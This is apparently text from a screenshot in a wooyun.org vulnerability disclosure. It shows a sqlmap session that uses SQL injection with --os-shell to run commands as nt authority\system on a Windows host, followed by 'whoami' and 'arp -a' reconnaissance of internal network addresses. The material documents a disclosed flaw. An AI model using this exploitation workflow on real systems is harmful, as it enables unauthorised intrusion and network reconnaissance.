 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --os-shell
em command execution
[17:26:13] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[17:26:22] [INFO] the SQL query used returns 1 entries
[17:26:23] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
os-shell> arp -a
do you want to retrieve the command standard output? [Y/n/a] Y
[17:26:39] [INFO] the SQL query used returns 10 entries
[17:26:39] [INFO] retrieved:
[17:26:39] [INFO] retrieved: 接口: 172.24.2.21 --- 0x11
[17:26:39] [INFO] retrieved:   Internet 地址         物理地址              类型
[17:26:39] [INFO] retrieved:   172.24.2.2            e4-1f-13-e5-e6-40     动态.
..
[17:26:39] [INFO] retrieved:   172.24.2.7            6c-ae-8b-3e-3d-fd     动态.
..
[17:26:39] [INFO] retrieved:   172.24.2.19           00-0c-29-2e-5b-4d     动态.
..
[17:26:39] [INFO] retrieved:   172.24.2.59           40-f2-e9-9b-0e-0c     动态.
..
[17:26:39] [INFO] retrieved:   172.24.2.254          d4-6a-a8-71-fd-53     动态.
..
[17:26:39] [INFO] retrieved:   172.24.2.255          ff-ff-ff-ff-ff-ff     静态.
..
[17:26:39] [INFO] retrieved:   224.0.0.22            01-00-5e-00-00-16     静态.
..
command standard output:
---
接口: 172.24.2.21 --- 0x11
  Internet 地址         物理地址              类型
  172.24.2.2            e4-1f-13-e5-e6-40     动态
  172.24.2.7            6c-ae-8b-3e-3d-fd     动态
  172.24.2.19           00-0c-29-2e-5b-4d     动态
  172.24.2.59           40-f2-e9-9b-0e-0c     动态
  172.24.2.254          d4-6a-a8-71-fd-53     动态
  172.24.2.255          ff-ff-ff-ff-ff-ff     静态
  224.0.0.22            01-00-5e-00-00-16     静态
---
os-shell>
www.wooyun.org